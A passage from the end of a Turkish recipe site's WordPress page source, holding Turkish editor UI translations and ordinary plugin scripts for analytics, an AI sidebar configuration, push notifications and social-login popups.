(vw)":["G\u00f6r\u00fcnt\u00fc alan\u0131 geni\u015fli\u011fi (vw)"],"Viewport height (vh)":["G\u00f6r\u00fcnt\u00fc alan\u0131 y\u00fcksekli\u011fi (vh)"],"Dashed":["\u00c7izgili"],"Dotted":["Noktal\u0131"],"Border width":["Kenarl\u0131k geni\u015fli\u011fi"],"Percent (%)":["Y\u00fczde (%)"],"Viewport smallest dimension (vmin)":["En k\u00fc\u00e7\u00fck bak\u0131\u015f a\u00e7\u0131s\u0131 boyutu (vmin)"],"Viewport largest dimension (vmax)":["En b\u00fcy\u00fck bak\u0131\u015f a\u00e7\u0131s\u0131 boyutu (vmax)"],"Width of the zero (0) character (ch)":["S\u0131f\u0131r (0) karakterin (ch) geni\u015fli\u011fi"],"x-height of the font (ex)":["yaz\u0131n\u0131n x y\u00fcksekli\u011fi (ex)"],"Centimeters (cm)":["Santimetre (cm)"],"Millimeters (mm)":["Milimetre (mm)"],"Inches (in)":["\u0130n\u00e7 (in)"],"Picas (pc)":["Pika (pc)"],"Points (pt)":["Punto (pt)"],"Relative to parent font size (em)\u0004ems":["ems"],"Relative to root font size (rem)\u0004rems":["rems"],"%1$s. There is %2$d event":["%1$s. %2$d etkinlik var","%1$s. %2$d etkinlik var"],"Duotone code: %s":["\u0130ki ton kodu: %s"],"Duotone: %s":["\u0130ki ton: %s"],"Shadows":["G\u00f6lgeler"],"Invalid item":["\u00d6ge ge\u00e7ersiz"],"Hex color":["Hex rengi"],"Color format":["Renk bi\u00e7imi"],"Gradient name":["De\u011fi\u015fim ad\u0131"],"Add gradient":["Degrade ekle"],"Add color":["Renk ekle"],"Gradient options":["Degrade se\u00e7enekleri"],"Color options":["Renk se\u00e7enekleri"],"Remove all gradients":["T\u00fcm degradeleri kald\u0131r"],"Remove all colors":["T\u00fcm renkleri kald\u0131r"],"Reset gradient":["Degradeyi s\u0131f\u0131rla"],"Reset colors":["Renkleri s\u0131f\u0131rla"],"Currently selected: %s":["\u015eu anda se\u00e7ilmi\u015f: %s"],"Size of a UI element\u0004None":["Hi\u00e7biri"],"Size of a UI element\u0004Small":["K\u00fc\u00e7\u00fck"],"Size of a UI element\u0004Medium":["Orta"],"Size of a UI element\u0004Large":["B\u00fcy\u00fck"],"Size of a UI element\u0004Extra Large":["\u00c7ok b\u00fcy\u00fck"],"Highlights":["Vurgulamalar"],"Currently selected font size: %s":["\u015eu anda se\u00e7ilmi\u015f yaz\u0131 boyutu: %s"],"Use size preset":["Haz\u0131r ayar boyutlar\u0131n\u0131 kullan"],"Set custom size":["\u00d6zel boyut ayarla"],"Search %s":["Ara %s"],"Reset %s":["%s s\u0131f\u0131rla"],"Hide and reset %s":["%s gizle ve s\u0131f\u0131rla"],"Button label to reveal tool panel options\u0004%s options":["%s se\u00e7enekleri"],"Reset all":["T\u00fcm\u00fcn\u00fc s\u0131f\u0131rla"],"Unlink sides":["Kenar ba\u011flant\u0131lar\u0131n\u0131 \u00e7\u00f6z"],"Link sides":["Kenarlar\u0131 ba\u011fla"],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u00d6zel renk se\u00e7ici. \u015eu anda se\u00e7ilmi\u015f renge \"%1$s\" denir ve \"%2$s\" de\u011ferini kullan\u0131r."],"Border color and style picker.":["Kenarl\u0131k rengi ve bi\u00e7em se\u00e7ici."],"Border color picker.":["Kenarl\u0131k rengi se\u00e7ici."],"Top border":["\u00dcst kenarl\u0131k"],"Left border":["Sol kenarl\u0131k"],"Right border":["Sa\u011f kenarl\u0131k"],"Bottom border":["Alt kenarl\u0131k"],"All sides":["T\u00fcm kenarlar"],"Loading \u2026":["Y\u00fckleniyor \u2026"],"Border color and style picker":["Kenarl\u0131k rengi ve bi\u00e7em se\u00e7ici"],"View previous month":["\u00d6nceki ay\u0131 g\u00f6r\u00fcnt\u00fcle"],"View next month":["Gelecek ay\u0131 g\u00f6r\u00fcnt\u00fcle"],"%1$s. Selected. There is %2$d event":["%1$s. Se\u00e7ilmi\u015f. %2$d etkinlik var","%1$s. Se\u00e7ilmi\u015f. %2$d etkinlik var"],"%1$s. Selected":["%1$s. Se\u00e7ilmi\u015f"],"Unset":["Ayar\u0131 kald\u0131r"],"S":["S"],"M":["M"],"L":["L"],"XL":["XL"],"XXL":["XXL"],"%s reset to default":["%s varsay\u0131lana s\u0131f\u0131rland\u0131"],"%s hidden and reset to default":["%s gizlendi ve varsay\u0131lana s\u0131f\u0131rland\u0131"],"%s is now visible":["%s art\u0131k g\u00f6r\u00fcn\u00fcr"],"All options are currently hidden":["T\u00fcm se\u00e7enekler \u015fu anda gizli"],"All options reset":["T\u00fcm se\u00e7enekler s\u0131f\u0131rland\u0131"],"Increment":["Artt\u0131rma"],"Decrement":["Azaltma"],"Show details":["Ayr\u0131nt\u0131lar\u0131 g\u00f6r\u00fcnt\u00fcle"],"Extra Extra Large":["\u00c7ok \u00e7ok b\u00fcy\u00fck"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["\u0130lk %d sonu\u00e7 y\u00fcklendi. Bulunan t\u00fcm sonu\u00e7lar\u0131 s\u00fczmek i\u00e7in yaz\u0131n. Gezinmek i\u00e7in yukar\u0131 ve a\u015fa\u011f\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n.","\u0130lk %d sonu\u00e7 y\u00fcklendi. Bulunan t\u00fcm sonu\u00e7lar\u0131 s\u00fczmek i\u00e7in yaz\u0131n. Gezinmek i\u00e7in yukar\u0131 ve a\u015fa\u011f\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n."],"Scrollable section":["Kayd\u0131r\u0131labilir b\u00f6l\u00fcm"],"Focal point left position":["Odak noktas\u0131 sol konumu"],"Focal point top position":["Odak noktas\u0131 \u00fcst konumu"],"Warning notice":["Uyar\u0131 bildirimi"],"Information notice":["Bilgi bildirimi"],"Error notice":["Hata bildirimi"],"Notice":["Bildirim"],"No color selected":["Herhangi bir renk se\u00e7ilmemi\u015f"],"Small viewport width (svw)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi (svw)"],"Small viewport height (svh)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n y\u00fcksekli\u011fi (svh)"],"Viewport smallest size in the inline direction (svi)":["Sat\u0131 i\u00e7i do\u011frultusunda bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (svi)"],"Small viewport width or height (svi)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (svi)"],"Viewport smallest size in the block direction (svb)":["Blok do\u011frultusunda bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (svb)"],"Small viewport width or height (svb)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (svb)"],"Small viewport smallest dimension (svmin)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (svmin)"],"Large viewport width (lvw)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi (lvw)"],"Large viewport height (lvh)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n y\u00fcksekli\u011fi (lvh)"],"Large viewport width or height (lvi)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (lvi)"],"Large viewport width or height (lvb)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (lvb)"],"Large viewport smallest dimension (lvmin)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (lvmin)"],"Dynamic viewport width (dvw)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi (dvw)"],"Dynamic viewport height (dvh)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n y\u00fcksekli\u011fi (dvh)"],"Dynamic viewport width or height (dvi)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (dvi)"],"Dynamic viewport width or height (dvb)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (dvb)"],"Dynamic viewport smallest dimension (dvmin)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (dvmin)"],"Dynamic viewport largest dimension (dvmax)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en b\u00fcy\u00fck boyutu (dvmax)"],"Small viewport largest dimension (svmax)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en b\u00fcy\u00fck boyutu (svmax)"],"Large viewport largest dimension (lvmax)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en b\u00fcy\u00fck boyutu (lvmax)"],"Top side":["\u00dcst kenar"],"Bottom side":["Alt kenar"],"Left side":["Sol kenar"],"Right side":["Sa\u011f kenar"],"Top and bottom sides":["\u00dcst ve alt kenarlar"],"Left and right sides":["Sol ve sa\u011f kenarlar"],"Edit: %s":["D\u00fczenle: %s"],"categories\u0004All":["T\u00fcm\u00fc"],"authors\u0004All":["T\u00fcm\u00fc"],"Remove color: %s":["Rengi kald\u0131r: %s"],"No items found":["\u00d6\u011fe bulunamad\u0131"],"Select an item":["Bir \u00f6ge se\u00e7in"],"Select AM or PM":["\u00d6\u00d6 veya \u00d6S se\u00e7in"],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili renk \"%1$s\" olarak adland\u0131r\u0131l\u0131r ve \"%2$s\" de\u011ferine sahiptir. \u015eu anda se\u00e7ili stil \"%3$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili renk \"%1$s\" olarak adland\u0131r\u0131l\u0131r ve \"%2$s\" de\u011ferine sahiptir."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili rengin de\u011feri \"%1$s\". \u015eu anda se\u00e7ili stil \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili rengin de\u011feri \"%s\"."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Kenarl\u0131k rengi se\u00e7ici. \u015eu anda se\u00e7ili renk \"%1$s\" olarak adland\u0131r\u0131l\u0131r ve \"%2$s\" de\u011ferine sahiptir."],"Border color picker. The currently selected color has a value of \"%s\".":["Kenarl\u0131k rengi se\u00e7ici. \u015eu anda se\u00e7ili rengin de\u011feri \"%s\"."],"input control\u0004Show %s":["%s g\u00f6ster"],"%s items selected":["%s \u00f6ge se\u00e7ildi"],"Color %s":["Renk %s"],"Gradient control point at position %1$s%% with color code %2$s.":["%2$s renk koduyla %%%1$s konumundaki de\u011fi\u015fim kontrol noktas\u0131."],"None":["Hi\u00e7biri"],"Size":["Boyut"],"Calendar":["Takvim"],"Clear":["Temizle"],"Drop files to upload":["Y\u00fcklemek i\u00e7in dosyalar\u0131 s\u00fcr\u00fckleyip b\u0131rak\u0131n"],"Custom Size":["\u00d6zel boyut"],"Previous":["\u00d6nceki"],"Copied!":["Kopyaland\u0131!"],"Author":["Yazar"],"Categories":["Kategoriler"],"Done":["Bitti"],"Cancel":["Vazge\u00e7"],"Left":["Sol"],"Center":["Merkez"],"Medium":["Orta"],"OK":["Tamam"],"Search":["Ara"],"Close":["Kapat"],"Default":["Varsay\u0131lan"],"No results found.":["Herhangi bir sonu\u00e7 bulunamad\u0131."],"January":["Ocak"],"February":["\u015eubat"],"March":["Mart"],"April":["Nisan"],"May":["May\u0131s"],"June":["Haziran"],"July":["Temmuz"],"August":["A\u011fustos"],"September":["Eyl\u00fcl"],"October":["Ekim"],"November":["Kas\u0131m"],"December":["Aral\u0131k"],"Copy":["Kopyala"],"Top":["\u00dcst"],"Top Left":["Sol \u00fcst"],"Top Right":["Sa\u011f \u00fcst"],"Bottom Left":["Sol alt"],"Bottom Right":["Sa\u011f alt"],"AM":["AM"],"PM":["PM"],"Next":["Sonraki"],"Large":["B\u00fcy\u00fck"],"Style":["Stil"],"Back":["Geri"],"Year":["Y\u0131l"],"Date":["Tarih"],"Month":["Ay"],"Day":["G\u00fcn"],"Time":["Zaman"],"(opens in a new tab)":["(yeni sekmede a\u00e7\u0131l\u0131r)"],"Small":["K\u00fc\u00e7\u00fck"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/components.min.js" id="wp-components-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/plugins.min.js" id="wp-plugins-js"></script> <script type="text/javascript" id="zip-ai-sidebar-js-extra">/*  */
var zip_ai_react = {"ajax_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php","ajax_nonce":"592666d60b","admin_nonce":"58fb1f56b4","current_post_id":"36002","auth_middleware":"https:\/\/app.zipwp.com\/auth\/?type=token&redirect_url=https%3A%2F%2F1001yemektarifi.com%2Fwp-admin%2F%3Fnonce%3Dd5b12c9f11%26scs-authorize%3Dtrue&plugin=spectra","is_authorized":"","is_ai_assistant_enabled":"1","is_customize_preview":"","collab_product_details":{"product_name":"Spectra","product_slug":"spectra","product_logo":"<?xml version=\"1.0\" encoding=\"utf-8\"?>\n<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->\n<svg version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 82 82\" style=\"enable-background:new 0 0 82 82;\" xml:space=\"preserve\" color=\"#6104ff\">\n<g>\n\t<path class=\"st0\" d=\"M41,1C18.9,1,1,18.9,1,41s17.9,40,40,40c22.1,0,40-17.9,40-40S63.1,1,41,1z M56.1,47.1c0,0.1,0,0.2,0,0.3\n\t\tc0,0.1,0,0.2,0,0.3l0,0.2c-0.2,1.2-0.6,2.3-1.3,3.3c-0.1,0.2-0.2,0.4-0.4,0.5c0,0,0,0.1-0.5,0.6c-0.4,0.5-0.5,0.6-0.6,0.7\n\t\tc0,0-0.1,0.1-0.1,0.1c0,0-0.1,0.1-0.1,0.1l-0.1,0c-0.1,0.1-0.2,0.1-0.2,0.2c-0.1,0.1-0.2,0.1-0.3,0.2l-0.1,0\n\t\tc-0.1,0.1-0.2,0.1-0.3,0.2L33.6,66.1c-0.2,0.1-0.3,0.2-0.5,0.2c-0.1,0-0.1,0-0.2,0c-0.2-0.1-0.5-0.2-0.6-0.4c0,0-0.4-0.8-0.5-0.8\n\t\tc0-0.1-0.1-0.1-0.1-0.2l0-0.1c0,0,0-0.1,0-0.1l0-0.1c0,0,0-0.1-0.1-0.1l0-0.1c0,0,0-0.1-0.1-0.1l0,0c-0.7-1.9-0.8-4-0.2-5.9\n\t\tc0.6-2,1.9-3.7,3.6-4.8l8.6-5.7c0.3-0.2,0.4-0.6,0.4-0.8c-0.1-0.3-0.2-0.6-0.6-0.6L33,44.3c-0.1,0-0.2,0-0.3-0.1l-0.1,0\n\t\tc-0.1,0-0.2,0-0.3-0.1l0,0c-0.1,0-0.2-0.1-0.3-0.1L32,44c-0.1,0-0.1,0-0.2-0.1l-0.1,0c-0.1,0-0.2-0.1-0.3-0.1l-0.1,0\n\t\tc-0.1,0-0.1,0-0.2-0.1l-0.1,0c-0.1,0-0.2-0.1-0.3-0.1l0,0c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2-0.1-0.3-0.1l0,0\n\t\tc-0.1-0.1-0.2-0.1-0.3-0.2c-0.8-0.5-1.5-1.1-2.1-1.9l-0.2-0.3l-0.3-0.4c-1.3-2-1.8-4.4-1.3-6.7c0.2-0.7,0.4-1.5,0.8-2.3\n\t\tc0.1-0.2,0.2-0.4,0.3-0.5c0.1-0.1,0.1-0.2,0.1-0.2c0.1-0.2,0.2-0.4,0.4-0.5c0-0.1,0.1-0.1,0.1-0.2l0,0c0.1-0.1,0.1-0.2,0.2-0.2\n\t\tc0.1-0.1,0.1-0.1,0.2-0.2l0.1-0.1c0,0,0.1-0.1,0.1-0.1l0,0c0.1-0.1,0.1-0.1,0.2-0.2l0,0c0.1-0.1,0.1-0.1,0.2-0.2l0.1-0.1\n\t\tc0.1-0.1,0.1-0.1,0.2-0.2l0,0c0.1-0.1,0.1-0.1,0.2-0.2l0.1-0.1c0,0,0.1-0.1,0.1-0.1l0.1-0.1c0.1-0.1,0.2-0.1,0.2-0.2L48.4,16\n\t\tc0.2-0.2,0.5-0.2,0.8-0.2c0.3,0.1,0.5,0.2,0.7,0.5c0,0,0.1,0.2,0.2,0.3l0,0.1c0,0.1,0.1,0.2,0.1,0.2l0,0c0,0.1,0.1,0.1,0.1,0.2\n\t\tl0,0.1c0,0,0,0.1,0,0.1c0,0,0,0.1,0.1,0.1l0,0c0,0.1,0.1,0.2,0.1,0.3c0,0,0,0.1,0.1,0.2c0,0,0,0.1,0,0.1l0,0.1\n\t\tc0.7,1.8,0.7,3.9,0.1,5.8c-0.6,1.9-1.9,3.5-3.5,4.7l-8.6,5.7c-0.3,0.2-0.4,0.6-0.4,0.8c0.1,0.3,0.2,0.6,0.6,0.6l10.1,2\n\t\tc4.2,0.8,7.1,4.5,7.1,8.7C56.1,46.5,56.1,47.1,56.1,47.1z\" fill=\"currentColor\"\/>\n<\/g>\n<\/svg>\n","product_primary_color":"#5733ff","ai_assistant_learn_more_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin.php?page=spectra&path=ai-features","ai_assistant_authorized_disable_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin.php?page=spectra&path=ai-features&manage-features=yes","ai_assistant_unauthorized_disable_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin.php?page=spectra&path=ai-features&manage-features=yes"}};
/*  */</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" data-wp-strategy="async"></script> <script type="text/javascript" src="https://1001yemektarifi.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js"></script> <script id="wp_slimstat-js-extra" type="litespeed/javascript">var SlimStatParams={"ajaxurl":"https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MTQ6ImNwdDphdHRhY2htZW50IjtzOjEwOiJjb250ZW50X2lkIjtpOjM2MDAyO3M6NjoiYXV0aG9yIjtzOjE1OiJjb29reWhfdGFyaWZsZXIiO30-.4fb51b75fa3992aa92a7a793ce5a794f"}</script> <script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.0.10.2/wp-slimstat.min.js" id="wp_slimstat-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script> <script id="um_common-js-extra" type="litespeed/javascript">var um_common_variables={"locale":"tr_TR"};var um_common_variables={"locale":"tr_TR"}</script> <script id="um_frontend_common-js-extra" type="litespeed/javascript">var um_frontend_common_variables=[]</script> <script id="um_scripts-js-extra" type="litespeed/javascript">var um_scripts={"max_upload_size":"3221225472","nonce":"5a36d04051"}</script> <script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> <script id="jetpack-stats-js-after" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"186248845\",\"post\":\"36002\",\"tz\":\"3\",\"srv\":\"1001yemektarifi.com\",\"j\":\"1:14.1\"}")]);_stq.push(["clickTrackerInit","186248845","36002"])</script> <script type="litespeed/javascript" data-src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.8.3&#039;=&#039;async" id="remote_sdk-js"></script> <script type="litespeed/javascript">(function(undefined){var _localizedStrings={"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds."};var _targetWindow="prefer-popup";var _redirectOverlay="";window.NSLPopup=function(url,title,w,h){var userAgent=navigator.userAgent,mobile=function(){return/\b(iPhone|iP[ao]d)/.test(userAgent)||/\b(iP[ao]d)/.test(userAgent)||/Android/i.test(userAgent)||/Mobile/i.test(userAgent)},screenX=window.screenX!==undefined?window.screenX:window.screenLeft,screenY=window.screenY!==undefined?window.screenY:window.screenTop,outerWidth=window.outerWidth!==undefined?window.outerWidth:document.documentElement.clientWidth,outerHeight=window.outerHeight!==undefined?window.outerHeight:document.documentElement.clientHeight-22,targetWidth=mobile()?null:w,targetHeight=mobile()?null:h,V=screenX<0?window.screen.width+screenX:screenX,left=parseInt(V+(outerWidth-targetWidth)/2,10),right=parseInt(screenY+(outerHeight-targetHeight)/2.5,10),features=[];if(targetWidth!==null){features.push('width='+targetWidth)}
if(targetHeight!==null){features.push('height='+targetHeight)}
features.push('left='+left);features.push('top='+right);features.push('scrollbars=1');var newWindow=window.open(url,title,features.join(','));if(window.focus){newWindow.focus()}
return newWindow};var isWebView=null;function checkWebView(){if(isWebView===null){function _detectOS(ua){if(/Android/.test(ua)){return"Android"}else if(/iPhone|iPad|iPod/.test(ua)){return"iOS"}else if(/Windows/.test(ua)){return"Windows"}else if(/Mac OS X/.test(ua)){return"Mac"}else if(/CrOS/.test(ua)){return"Chrome OS"}else if(/Firefox/.test(ua)){return"Firefox OS"}
return""}
function _detectBrowser(ua){var android=/Android/.test(ua);if(/Opera Mini/.test(ua)||/ OPR/.test(ua)||/ OPT/.test(ua)){return"Opera"}else if(/CriOS/.test(ua)){return"Chrome for iOS"}else if(/Edge/.test(ua)){return"Edge"}else if(android&&/Silk\//.test(ua)){return"Silk"}else if(/Chrome/.test(ua)){return"Chrome"}else if(/Firefox/.test(ua)){return"Firefox"}else if(android){return"AOSP"}else if(/MSIE|Trident/.test(ua)){return"IE"}else if(/Safari\//.test(ua)){return"Safari"}else if(/AppleWebKit/.test(ua)){return"WebKit"}
return""}
function _detectBrowserVersion(ua,browser){if(browser==="Opera"){return/Opera Mini/.test(ua)?_getVersion(ua,"Opera Mini/"):/ OPR/.test(ua)?_getVersion(ua," OPR/"):_getVersion(ua," OPT/")}else if(browser==="Chrome for iOS"){return _getVersion(ua,"CriOS/")}else if(browser==="Edge"){return _getVersion(ua,"Edge/")}else if(browser==="Chrome"){return _getVersion(ua,"Chrome/")}else if(browser==="Firefox"){return _getVersion(ua,"Firefox/")}else if(browser==="Silk"){return _getVersion(ua,"Silk/")}else if(browser==="AOSP"){return _getVersion(ua,"Version/")}else if(browser==="IE"){return/IEMobile/.test(ua)?_getVersion(ua,"IEMobile/"):/MSIE/.test(ua)?_getVersion(ua,"MSIE "):_getVersion(ua,"rv:")}else if(browser==="Safari"){return _getVersion(ua,"Version/")}else if(browser==="WebKit"){return _getVersion(ua,"WebKit/")}
return"0.0.0"}
function _getVersion(ua,token){try{return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0])}catch(o_O){}
return"0.0.0"}
function _normalizeSemverString(version){var ary=version.split(/[\._]/);return(parseInt(ary[0],10)||0)+"."+(parseInt(ary[1],10)||0)+"."+(parseInt(ary[2],10)||0)}
function _isWebView(ua,os,browser,version,options){switch(os+browser){case "iOSSafari":return!1;case "iOSWebKit":return _isWebView_iOS(options);case "AndroidAOSP":return!1;case "AndroidChrome":return parseFloat(version)>=42?/; wv/.test(ua):/\d{2}\.0\.0/.test(version)?!0:_isWebView_Android(options)}
return!1}
function _isWebView_iOS(options){var document=(window.document||{});if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("fullscreenEnabled" in document||"webkitFullscreenEnabled" in document||!1)}
function _isWebView_Android(options){if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("requestFileSystem" in window||"webkitRequestFileSystem" in window||!1)}
var options={};var nav=window.navigator||{};var ua=nav.userAgent||"";var os=_detectOS(ua);var browser=_detectBrowser(ua);var browserVersion=_detectBrowserVersion(ua,browser);isWebView=_isWebView(ua,os,browser,browserVersion,options)}
return isWebView}
function isAllowedWebViewForUserAgent(provider){var facebookAllowedWebViews=['Instagram','FBAV','FBAN'],whitelist=[];if(provider&&provider==='facebook'){whitelist=facebookAllowedWebViews}
var nav=window.navigator||{};var ua=nav.userAgent||"";if(whitelist.length&&ua.match(new RegExp(whitelist.join('|')))){return!0}
return!1}
window._nslDOMReady(function(){window.nslRedirect=function(url){if(_redirectOverlay){var overlay=document.createElement('div');overlay.id="nsl-redirect-overlay";var overlayHTML='',overlayContainer="<div id='nsl-redirect-overlay-container'>",overlayContainerClose="</div>",overlaySpinner="<div id='nsl-redirect-overlay-spinner'></div>",overlayTitle="<p id='nsl-redirect-overlay-title'>"+_localizedStrings.redirect_overlay_title+"</p>",overlayText="<p id='nsl-redirect-overlay-text'>"+_localizedStrings.redirect_overlay_text+"</p>";switch(_redirectOverlay){case "overlay-only":break;case "overlay-with-spinner":overlayHTML=overlayContainer+overlaySpinner+overlayContainerClose;break;default:overlayHTML=overlayContainer+overlaySpinner+overlayTitle+overlayText+overlayContainerClose;break}
overlay.insertAdjacentHTML("afterbegin",overlayHTML);document.body.appendChild(overlay)}
window.location=url};var targetWindow=_targetWindow||'prefer-popup',lastPopup=!1;var buttonLinks=document.querySelectorAll(' a[data-plugin="nsl"][data-action="connect"], a[data-plugin="nsl"][data-action="link"]');buttonLinks.forEach(function(buttonLink){buttonLink.addEventListener('click',function(e){if(lastPopup&&!lastPopup.closed){e.preventDefault();lastPopup.focus()}else{var href=this.href,success=!1;if(href.indexOf('?')!==-1){href+='&'}else{href+='?'}
var redirectTo=this.dataset.redirect;if(redirectTo==='current'){href+='redirect='+encodeURIComponent(window.location.href)+'&'}else if(redirectTo&&redirectTo!==''){href+='redirect='+encodeURIComponent(redirectTo)+'&'}
if(targetWindow!=='prefer-same-window'&&checkWebView()){targetWindow='prefer-same-window'}
if(targetWindow==='prefer-popup'){lastPopup=NSLPopup(href+'display=popup','nsl-social-connect',this.dataset.popupwidth,this.dataset.popupheight);if(lastPopup){success=!0;e.preventDefault()}}else if(targetWindow==='prefer-new-tab'){var newTab=window.open(href+'display=popup','_blank');if(newTab){if(window.focus){newTab.focus()}
success=!0;e.preventDefault()}}
if(!success){window.location=href;e.preventDefault()}}})});let hasWebViewLimitation=!1;var googleLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');if(googleLoginButtons.length&&checkWebView()){googleLoginButtons.forEach(function(googleLoginButton){googleLoginButton.remove();hasWebViewLimitation=!0})}
var facebookLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');if(facebookLoginButtons.length&&checkWebView()&&/Android/.test(window.navigator.userAgent)&&!isAllowedWebViewForUserAgent('facebook')){facebookLoginButtons.forEach(function(facebookLoginButton){facebookLoginButton.remove();hasWebViewLimitation=!0})}
const separators=document.querySelectorAll('div.nsl-separator');if(hasWebViewLimitation&&separators.length){separators.forEach(function(separator){let separatorParentNode=separator.parentNode;if(separatorParentNode){const separatorButtonContainer=separatorParentNode.querySelector('div.nsl-container-buttons');if(separatorButtonContainer&&!separatorButtonContainer.hasChildNodes()){separator.remove()}}})}})})()</script>
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-P46TVBS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script id="td-generated-footer-js" type="litespeed/javascript">jQuery().ready(function(){var blockClass='.tdi_14';jQuery(blockClass+'.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function(e){e.preventDefault()})});jQuery(document).ready(function(){var tdbMenuItem=new 